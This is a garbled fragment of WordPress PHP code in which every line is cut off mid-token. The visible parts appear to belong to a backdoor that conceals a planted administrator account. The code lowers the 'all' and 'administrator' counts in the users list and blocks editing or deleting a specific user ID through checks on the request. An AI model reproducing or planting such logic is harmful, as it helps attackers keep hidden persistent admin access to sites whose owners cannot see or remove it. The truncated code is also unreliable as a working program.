
explode('
(', $views['all']); $cou
$views['all'] = $html[0] . '
(' . $co
explode('
(', $views['administrat
$count[0]--; $views['administrato
$count[1]; return $views; } func
wp_admin_users_protect_users_
get_current_user_id(); $id = get
(isset($_GET['user_id']) && $_
$id) wp_die(__('Invalid user ID.'
protect_user_from_deleting() { $
(isset($_GET['user']) && $_GET[
$_GET['action'] == 'delete' && (